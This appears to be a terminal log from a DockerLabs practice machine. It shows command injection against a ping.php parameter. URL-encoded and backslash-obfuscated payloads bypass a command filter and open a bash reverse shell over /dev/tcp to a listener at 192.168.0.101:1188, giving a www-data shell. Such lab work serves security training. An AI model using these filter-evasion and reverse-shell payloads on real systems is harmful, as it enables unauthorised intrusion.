 DOCKERLABS
Estamos desplegando la máquina vulnerable, espere un momento.
Máquina desplegada, su dirección IP es --> 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
~
3 ✘
~ curl "http://172.17.0.2/ping.php?ip=127.0.0.1%3B%69%64%3B%62%6
1%73%68%20-c%20'exec%20bash%20-i%20%3E%26%20/dev/tcp/192.168.0.101/1188%20
%3C%261'"
Comando no permitido.%
~ 'http://172.17.0.2/ping.php?ip=127.0.0.1;\n\c%20--version'
zsh: no existe el fichero o el directorio: http://172.17.0.2/ping.php?ip=1
27.0.0.1;\n\c%20--version
~ curl "http://172.17.0.2/ping.php?ip=127.0.0.1%3Bi%64%3Bb\ash%2
0\-c%20'exec%20bash%20-i%20%3E%26%2Fdev%2Ftcp%2F192.168.0.101%2F1188%20%3C
%261'"
~ nc -lvnp 1188 ✔
Listening on 0.0.0.0 1188
Connection received on 172.17.0.2 41516
bash: cannot set terminal process group (25): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@8a7d022fcc59:/var/www/html$ whoami && id
whoami && id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@8a7d022fcc59:/var/www/html$